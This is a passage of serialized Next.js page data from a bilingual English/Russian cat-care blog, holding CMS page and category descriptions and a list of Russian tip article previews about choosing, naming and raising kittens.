them!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"It's not uncommon for owners to choose their pets by color rather than by breed. Meanwhile, each species (and there are hundreds of them) has its own unique temperament. Knowing everything about cats and peculiarities of this or that breed, you will find it easier to find common ground. Our section on breeds of cats will help.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"xWhen you buy a kitten or an adult cat you have questions about how to take care of them. It takes a lot of knowledge and effort, especially if the cat got into the house as a baby. Cat grooming tells you about all the details and nuances of cat ownership.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Some owners don't spay or neuter, so that their cat can experience the joy of motherhood. And a few of them even make good business out of it! For anyone planning to become a cat obstetrician, the cat mating section.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"For cat nutrition the cat food category will help to understand the cat's diet. Treatment advice for sick animals is waiting for you in the cat treatment section. To learn what happened in the world of whiskers and striped aliens, you can join the Feline News, while the section Feline related stories will open the curtain on the lives of favorite \\\"purrs\\\". And finally, don't forget to look at the useful tips - the real \\\"cat\\\" wisdom is collected here!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"67151748fc1a910c29bd3145\",\"blockName\":\"Home page content\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:44:24.112Z\",\"updatedAt\":\"2024-11-10T15:10:51.083Z\",\"meta\":{\"title\":\"Octacats - all about cats\",\"description\":\"\"},\"localizedSlugs\":{\"en\":\"/\",\"ru\":\"/\"}},{\"id\":\"671517ad8302eca5ab315097\",\"name\":\"Contact Us\",\"slug\":\"contact-us\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Contact us\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"671517cefc1a910c29bd3149\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:46:05.092Z\",\"updatedAt\":\"2024-11-10T14:53:00.720Z\",\"meta\":{\"title\":\"Contact Us\"},\"localizedSlugs\":{\"en\":\"contact-us\",\"ru\":\"napishi-nam\"}},{\"id\":\"671518088302eca5ab315179\",\"name\":\"About author\",\"slug\":\"about-author\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"format\":\"\",\"type\":\"upload\",\"version\":3,\"id\":\"6730c97dad69649b59eedf2c\",\"fields\":null,\"relationTo\":\"media\",\"value\":{\"id\":\"6730c96551eaf1d6785755c6\",\"alt\":\"Author\",\"filename\":\"author.jpg\",\"mimeType\":\"image/jpeg\",\"filesize\":817807,\"width\":2560,\"height\":1707,\"focalX\":50,\"focalY\":50,\"createdAt\":\"2024-11-10T14:55:33.875Z\",\"updatedAt\":\"2024-11-10T14:55:33.875Z\",\"url\":\"/api/media/file/author.jpg\",\"thumbnailURL\":null}},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Hi everyone! I collect useful information about cats.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"This is my blog and I hope it will be useful to you.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"67151808fc1a910c29bd314b\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:47:36.068Z\",\"updatedAt\":\"2024-11-10T14:59:18.891Z\",\"meta\":{\"title\":\"About author\"},\"localizedSlugs\":{\"en\":\"about-author\",\"ru\":\"ob-avtore\"}},{\"id\":\"671518958302eca5ab31538e\",\"name\":\"Advertising\",\"slug\":\"advertising\",\"layout\":[{\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"We are happy to consider collaborations.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Let's discuss:\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"start\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"id\":\"67151895fc1a910c29bd314e\",\"blockType\":\"content\"}],\"createdAt\":\"2024-10-20T14:49:57.939Z\",\"updatedAt\":\"2024-11-10T15:01:11.239Z\",\"meta\":{\"title\":\"Advertising\"},\"localizedSlugs\":{\"en\":\"advertising\",\"ru\":\"reklama\"}}],\"categories\":[{\"id\":\"6715110e8302eca5ab314931\",\"name\":\"Feeding\",\"slug\":\"feeding-cats\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Cats are not on a diet, but you can’t feed them anything either. The cat’s owner must pay special attention to its diet. Your cat’s health depends to a large extent on a balanced, well-chosen diet. Include into the diet the necessary set of vitamins, useful substances - and the cat will please you with a great mood and a beautiful coat!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:17:50.616Z\",\"updatedAt\":\"2024-11-10T15:03:06.440Z\",\"meta\":{\"title\":\"Feeding cats\"},\"localizedSlugs\":{\"en\":\"feeding-cats\",\"ru\":\"kormlenie-koshek\"}},{\"id\":\"671511958302eca5ab31499a\",\"name\":\"Care\",\"slug\":\"cat-care\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Cats are like children, they also need to know how to take care of them. Furry pets require special attention and constant care. In return, the owner of the cat will receive tenderness, a pleasant purr and love. It is not difficult to take care of Murkas and Murziks - all you need to do is to follow the basic rules. Regularly following them, you will achieve the loyalty of these cute creatures.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:05.803Z\",\"updatedAt\":\"2024-11-10T15:04:07.074Z\",\"meta\":{\"title\":\"Cat care\"},\"localizedSlugs\":{\"en\":\"cat-care\",\"ru\":\"uxod-za-koshkami\"}},{\"id\":\"671511b18302eca5ab3149d3\",\"name\":\"Treatment\",\"slug\":\"treatment-for-cats\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Unfortunately, even cats sometimes get sick and need their owner’s help. What to do, how to cure your furry happiness? Depending on the type of disease, cats can be treated with one or two drugs, as well as involve complex treatment. In this section you will learn how to help a sick animal to get back on its feet and immediately feel better.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:33.460Z\",\"updatedAt\":\"2024-11-10T15:04:51.246Z\",\"meta\":{\"title\":\"Treatment for cats\"},\"localizedSlugs\":{\"en\":\"treatment-for-cats\",\"ru\":\"lechenie-koshek\"}},{\"id\":\"671511c78302eca5ab314a0c\",\"name\":\"Mating\",\"slug\":\"cat-mating\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"You can make a good business out of cats, but you need to know everything about breeding to be successful. You should not wait until March if you know how to breed pedigree cats properly. This is quite a complicated process, so you will have to prepare your pet for it. Then there is a real chance that the cat will give birth to healthy and very beautiful kittens.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:20:55.921Z\",\"updatedAt\":\"2024-11-10T15:05:35.812Z\",\"meta\":{\"title\":\"Cat mating\"},\"localizedSlugs\":{\"en\":\"cat-mating\",\"ru\":\"vyazka-koshek\"}},{\"id\":\"671511da8302eca5ab314a45\",\"name\":\"Breeds\",\"slug\":\"cat-breeds\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"How many cat breeds can be counted in the world? Dozens and hundreds - each with its own character, care features and unique appearance. You can find an approach to any breed of cat - it is important to know how to do it correctly. This section contains descriptions of each breed that will help to raise an obedient and very intelligent pet.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:21:14.133Z\",\"updatedAt\":\"2024-11-10T15:06:06.709Z\",\"meta\":{\"title\":\"Cat breeds\"},\"localizedSlugs\":{\"en\":\"cat-breeds\",\"ru\":\"porody-koshek\"}},{\"id\":\"671511f68302eca5ab314a7f\",\"name\":\"Tips\",\"slug\":\"useful-tips\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Comprehensive and useful tips will help both beginners and experienced cat lovers to place the scratching post correctly, choose a toy for your Murky, wean her from some bad habits. Advice will not be superfluous, especially if it is useful. This is exactly the kind of advice collected in this section - choose any and become one step closer to understanding the world of felines!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:21:42.883Z\",\"updatedAt\":\"2024-11-10T15:10:29.647Z\",\"meta\":{\"title\":\"Useful tips\"},\"localizedSlugs\":{\"en\":\"useful-tips\",\"ru\":\"poleznye-sovety\"}},{\"id\":\"671512128302eca5ab314ab8\",\"name\":\"Interesting facts\",\"slug\":\"interesting-facts\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"It’s impossible to know everything about cats, but if it’s the most interesting, why not? What is the biggest cat in the world? How long does the average cat sleep? Why do they wash their faces in the morning? The section for the most inquisitive is dedicated to amazing facts about pets with four paws. Open any article and you’ll learn something new about cats!\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:22:10.683Z\",\"updatedAt\":\"2024-11-10T15:08:32.855Z\",\"meta\":{\"title\":\"Interesting facts\"},\"localizedSlugs\":{\"en\":\"interesting-facts\",\"ru\":\"interesnoe-o-koshkax\"}},{\"id\":\"671512358302eca5ab314af6\",\"name\":\"News\",\"slug\":\"cat-news\",\"content\":{\"root\":{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"You have no idea how many unusual things are happening in the feline world! Both you and your beloved kitty have the right to be aware of such hot news so that you don’t miss the interesting stuff! Exhibitions, events, records from the cat world, new food and supplements - you will learn about all the events from the cat news section.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"paragraph\",\"version\":1,\"textFormat\":0,\"textStyle\":\"\"}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"root\",\"version\":1}},\"createdAt\":\"2024-10-20T14:22:45.631Z\",\"updatedAt\":\"2024-11-10T15:09:31.882Z\",\"meta\":{\"title\":\"Cat news\"},\"localizedSlugs\":{\"en\":\"cat-news\",\"ru\":\"koshachi-novosti\"}}],\"lang\":\"en\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden md:block\",\"children\":[\"$\",\"$Lf\",null,{\"lang\":\"en\",\"languages\":{\"en\":\"/not-found\",\"ru\":\"/not-found\",\"pl\":\"/not-found\"}}]}],[\"$\",\"$L10\",null,{\"pages\":\"$4:props:children:props:children:props:children:1:props:pages\",\"categories\":\"$4:props:children:props:children:props:children:1:props:categories\",\"lang\":\"en\",\"languages\":\"$4:props:children:props:children:props:children:2:props:children:0:props:children:props:languages\"}]]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"12:I[94023,[\"9681\",\"static/chunks/9681-c873db14fecc2a7f.js\",\"6949\",\"static/chunks/6949-dec08c83dc876170.js\",\"1336\",\"static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"html\",null,{\"lang\":\"ru\",\"className\":\"__variable_d65c78\",\"children\":[\"$\",\"body\",null,{\"className\":\"min-h-screen bg-background flex flex-col\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"container-wrapper flex-1 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full prose prose-lg\",\"children\":[[\"$\",\"h1\",null,{\"children\":\"Cоветы\"}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",\"0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Емкие и полезные советы помогут новичкам и опытным любителям кошек правильно разместить когтеточку, подобрать игрушку для своей Мурки, отучить ее от некоторых плохих привычек. Совет не будет лишним, особенно если он полезный. Именно такие рекомендации собраны в этот разделе – выбирайте любой и становитесь на шаг ближе к пониманию мира кошачьих!\"}}]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-3 gap-6\",\"children\":[[\"$\",\"$Ld\",\"674206c11bba4a2705e30d1d\",{\"href\":\"/ru/kogo-vybrat-kota-ili-koshku\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kogo-vybrat-kota-ili-koshku.jpg\",\"alt\":\"Кого выбрать кота или кошку?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Кого выбрать кота или кошку?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Каждый человек, заводя домашнего любимца из семейства кошачьих, при выборе котёнка сталкивается с определённой проблемой – кого вы...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674207581bba4a2705e30ec7\",{\"href\":\"/ru/prodlevaem-zhizn-koshke\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/prodlevaem-zhizn-koshke.jpg\",\"alt\":\"Как продлить жизнь кошке? Советы\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как продлить жизнь кошке? Советы\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Кто из владельцев кошки не желает, чтобы их любимец жил долго и счастливо? Между тем, все в наших руках. Продлить жизнь кошке дово...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674207f21bba4a2705e31007\",{\"href\":\"/ru/rebenok-i-koshka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/rebenok-i-koshka.jpeg\",\"alt\":\"Кошки и дети. Проблемы и их решения.\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Кошки и дети. Проблемы и их решения.\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Кошки, как и люди, индивидуальны. У каждого свой характер. Одному человеку может не понравиться другой. Так и с кошками. Бывает и ...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674208661bba4a2705e31141\",{\"href\":\"/ru/kakoj-vybrat-koshachij-napolnitel\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kakoj-vybrat-koshachij-napolnitel.jpg\",\"alt\":\"Какой выбрать кошачий наполнитель? Делаем выбор\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Какой выбрать кошачий наполнитель? Делаем выбор\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Выбор наполнителя для вашей кошки, может показаться трудной задачей. С таким большим выбором наполнителей, можно запутаться. Какой...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674208c31bba4a2705e31223\",{\"href\":\"/ru/porody-koshek-kakuyu-vybrat\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/porody-koshek-kakuyu-vybrat.jpg\",\"alt\":\"Какую породу кошки выбрать? Рекомендации\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Какую породу кошки выбрать? Рекомендации\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Решив завести котёнка, человек в первую очередь задаётся вопросом «Какую породу кошек выбрать?». Выбор породы кошек – действительн...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674209641bba4a2705e31379\",{\"href\":\"/ru/kak-priuchit-kotenka-k-lotku\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-priuchit-kotenka-k-lotku.jpg\",\"alt\":\"Как приучить котёнка к лотку — рекомендации\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как приучить котёнка к лотку — рекомендации\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Когда в доме появляется маленький пушистый комочек, квартира наполняется кошачьим мурлыканьем, забегами, играми маленького непосед...\"}]]}]]}]}],[\"$\",\"$Ld\",\"674209f81bba4a2705e31506\",{\"href\":\"/ru/krasivye-imena-dlya-kotov-malchikov\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/krasivye-imena-dlya-kotov-malchikov.jpg\",\"alt\":\"Красивые имена для котов мальчиков\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Красивые имена для котов мальчиков\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"После появления котёнка появляется достаточно сложный вопрос, как назвать питомца? Хочется придумать что-то оригинальное и интерес...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420a621bba4a2705e315ec\",{\"href\":\"/ru/krasivye-imena-dlya-koshek-devochek\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/krasivye-imena-dlya-koshek-devochek.jpg\",\"alt\":\"Красивые имена для кошек девочек\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Красивые имена для кошек девочек\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"После появления котёнка появляется достаточно сложный вопрос, как назвать питомца? Хочется придумать что-то оригинальное и интерес...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420b341bba4a2705e316cd\",{\"href\":\"/ru/voprosy-kotorye-nuzhno-zadat-priobretaya-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/voprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg\",\"alt\":\"Вопросы, которые нужно задать, приобретая котёнка\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Вопросы, которые нужно задать, приобретая котёнка\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Выбор и приобретение котёнка - волнующий процесс, когда легко забыть о каких-либо важных моментах, поэтому желательно при себе име...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420bc71bba4a2705e31859\",{\"href\":\"/ru/v-kakie-igry-mozhno-igrat-s-kotenkom\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/v-kakie-igry-mozhno-igrat-s-kotenkom.jpg\",\"alt\":\"В какие игры можно играть с котёнком?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"В какие игры можно играть с котёнком?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Маленькие котята всегда игривы, они готовы целыми днями за чем-то носиться, откуда-то прыгать, куда-то взбираться. Кажется, что хо...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420c611bba4a2705e31a39\",{\"href\":\"/ru/kak-podgotovitsya-k-poyavleniyu-kotenka-v-dome\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg\",\"alt\":\"Как подготовиться к появлению котёнка в доме?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как подготовиться к появлению котёнка в доме?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Прежде чем вы приобретёте котёнка и принесёте его домой, вам нужно позаботиться о том, чтобы ваш дом оказался для малыша гостеприи...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420cf11bba4a2705e31b91\",{\"href\":\"/ru/kak-pravilno-vospityvat-kotenka\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-pravilno-vospityvat-kotenka.jpg\",\"alt\":\"Как правильно воспитывать котёнка?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как правильно воспитывать котёнка?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Маленький, беспомощный и очень мягкий котёнок может вызывать очень разные чувства у человека, который взял на себя обязанность его...\"}]]}]]}]}],[\"$\",\"$Ld\",\"67420d791bba4a2705e31c77\",{\"href\":\"/ru/kak-opredelit-vozrast-koshki\",\"className\":\"block group\",\"children\":[\"$\",\"div\",null,{\"className\":\"overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-video overflow-hidden\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/api/media/file/kak-opredelit-vozrast-koshki.jpg\",\"alt\":\"Как определить возраст кошки?\",\"fill\":true,\"className\":\"object-cover transition-transform group-hover:scale-105\"}]}],[\"$\",\"div\",null,{\"className\":\"p-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-medium group-hover:text-primary\",\"children\":\"Как определить возраст кошки?\"}],[\"$\",\"p\",null,{\"className\":\"mt-2 text-sm text-muted-foreground line-clamp-2\",\"children\":\"Хозяева кошек взятых с рождения, обычно знают возраст своих питомцев. 